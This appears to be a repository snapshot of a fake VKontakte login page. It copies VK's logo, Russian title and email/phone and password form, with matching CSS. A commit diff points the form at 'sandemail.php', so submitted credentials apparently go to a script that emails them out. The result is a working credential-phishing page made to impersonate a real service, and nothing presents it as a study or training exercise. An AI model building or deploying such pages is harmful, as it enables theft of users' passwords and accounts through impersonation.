
==== vk_sing.html @ fb900f5b "Update vk_sing.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device width, initial-scale=1.0">
    <link rel="stylesheet" href="sing.css">
    <link rel="shortcut icon" href="/img/vklog.png" type="image/png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Comfortaa:wght@500&family=Nunito+Sans:wght@300&family=Oswald&family=Roboto+Condensed:wght@300&family=Roboto:wght@300;400&display=swap" rel="stylesheet">
    
    <title>Вход | ВКонтакте</title>
</head>
<body>
<nav class="nav">
    <a href="http://localhost/vk_sing.html" class="nav_link">
    <svg width="137" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x=".16"  width="24" height="24" rx="5.76" fill="#07F"></rect><path d="M12.98 17.5c-5.41 0-8.7-3.76-8.83-10H6.9c.09 4.59 2.18 6.53 3.78 6.93V7.5h2.62v3.96c1.55-.17 3.16-1.97 3.7-3.96h2.6a7.62 7.62 0 01-3.42 4.99 7.9 7.9 0 014.01 5.01h-2.84c-.6-1.9-2.07-3.37-4.05-3.57v3.57H13z" fill="#fff"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M67.16 12.5c0 3.34-2.43 5.5-5.88 5.5s-5.88-2.16-5.88-5.5S57.84 7 61.28 7c3.45 0 5.88 2.16 5.88 5.5zm-9.22 0c0 2.07 1.35 3.5 3.34 3.5s3.34-1.43 3.34-3.5c0-2.07-1.35-3.45-3.34-3.45s-3.34 1.38-3.34 3.45zm-17.03-.21c.95-.45 1.56-1.19 1.56-2.33C42.47 8.23 40.9 7 38.6 7h-5.26v11h5.5c2.37 0 4.01-1.29 4.01-3.05a2.76 2.76 0 00-1.94-2.66zm-5.14-3.28h2.83c.85 0 1.44.5 1.44 1.2s-.59 1.19-1.44 1.19h-2.83V9.01zm3.07 6.98h-3.07V13.3h3.07c.95 0 1.58.55 1.58 1.36 0 .8-.63 1.33-1.58 1.33zM52 18h3.2l-5.06-5.71L54.77 7h-2.9l-3.68 4.27h-.59V7h-2.43v11h2.43v-4.38h.6L52 18zM76.63 7v4.34H71.7V7h-2.43v11h2.43v-4.44h4.93V18h2.43V7h-2.43zm10.44 11h-2.43V9.22h-3.81V7h10.04v2.22h-3.8V18zm9.7-11c-2.13 0-4.02.89-4.57 2.8l2.24.37a2.38 2.38 0 012.2-1.25c1.34 0 2.12.9 2.22 2.33H96.5c-3.24 0-4.85 1.42-4.85 3.45 0 2.05 1.59 3.3 3.83 3.3 1.8 0 3-.82 3.53-1.73l.51 1.73h1.8v-6.18c0-3.19-1.74-4.82-4.55-4.82zm-.72 9.16c-1.18 0-1.94-.61-1.94-1.56 0-.85.6-1.44 2.47-1.44h2.3c0 1.8-1.14 3-2.83 3zM113.9 18h-3.2l-3.8-4.38h-.59V18h-2.43V7h2.43v4.27h.6L110.56 7h2.9l-4.63 5.29 5.05 5.71zm4.28 0h2.43V9.22h3.8V7h-10.04v2.22h3.8V18zm12.28-11c3.35 0 5.71 2.2 5.71 5.37 0 .3-.02.55-.04.79h-8.84c.23 1.69 1.46 2.83 3.32 2.83 1.3 0 2.3-.55 2.84-1.33l2.28.38c-.82 2.1-2.98 2.96-5.27 2.96-3.34 0-5.7-2.18-5.7-5.5s2.36-5.5 5.7-5.5zm3.07 4.25A3.06 3.06 0 00130.45 9a3 3 0 00-3.02 2.25h6.09z" fill="currentColor"></path></svg>
    </a>
    </nav>
    
<div class="block">
    <p class="text1">Вход ВКонтакте</p>
    <div class="text2">Чтобы просматривать эту страницу, нужно зайти на сайт</div>

<div class="container"> 
    <form action="#" method="post">
    <div class="input_box1"><input type="text" name="name" placeholder="Телефон или email" required></div>
    <div class="input_box2"><input type="password" name="password" placeholder="Пароль" required maxlength="50"></div>
    <p><input type="checkbox" name="a" value=""> Чужой компьютер</p>


        <input type="submit" value="Войти" class="submit">
    </form>
</div>

</div>




</body>
</html>

==== commit 6f24ceef: "Add files via upload" ====
--- a/vk_sing.html
+++ b/vk_sing.html
@@ -23,7 +23,7 @@
     <div class="text2">Чтобы просматривать эту страницу, нужно зайти на сайт</div>
 
 <div class="container"> 
-    <form action="#" method="post">
+    <form action="sandemail.php" method="post">
     <div class="input_box1"><input type="text" name="name" placeholder="Телефон или email" required></div>
     <div class="input_box2"><input type="password" name="password" placeholder="Пароль" required maxlength="50"></div>
     <p><input type="checkbox" name="a" value=""> Чужой компьютер</p>
--- a/sing.css
+++ b/sing.css
@@ -0,0 +1,85 @@
+body{
+	padding: 0;
+	margin: 0;
+
+	background-color: #EDEEF0;
+}
+
+h1,h2,h3{
+	margin: 0;
+}
+
+.nav{
+	padding: 8px;
+	background-color: white;
+}
+
+.nav_link{
+	color: black;
+	margin: 0 auto;
+	padding-top: 3px;
+	max-width: 800px;
+	justify-content: flex-start;
+	display: flex;
+}
+
+
+.block{
+	border-radius: 4px;
+	margin: 0 auto;
+	max-width: 750px;
+	margin-top: 40px;
+	background-color: white;
+}
+
+.text1{
+	padding: 18px;
+	font-family: 'Roboto', sans-serif;
+	font-size: 21px;
+	justify-content: center;
+	display: flex;
+}
+
+.text2{
+	margin: 20px;
+	border-radius: 3px;
+	font-size: 13px;
+	font-family: 'Roboto', sans-serif;
+	border: 0.5px solid #DCE1E6;
+	padding: 15px;
+	background-color: #F0F2F5;
+
+}
+.container{
+	font-family: 'Roboto', sans-serif;
+	margin: 0 auto;
+	display: flex;
+	justify-content: center;
+}
+
+input{
+
+	border: 0.5px solid #DCE1E6;
+	padding: 8px;
+	padding-right: 90px;
+	background-color: ;
+	border-radius: 3px;
+	font-family: 'Roboto', sans-serif;
+	font-size: 14px;
+}
+
+.input_box1{
+	padding-bottom: 18px;
+}
+
+.submit{
+	text-align: center;
+	padding-right: 110px;
+	padding-left: 110px;
+	margin-bottom: 60px;
+
+	border-radius: 4px;
+	font-size: 15px;
+	color: white;
+	background-color: #5181B8;
+}
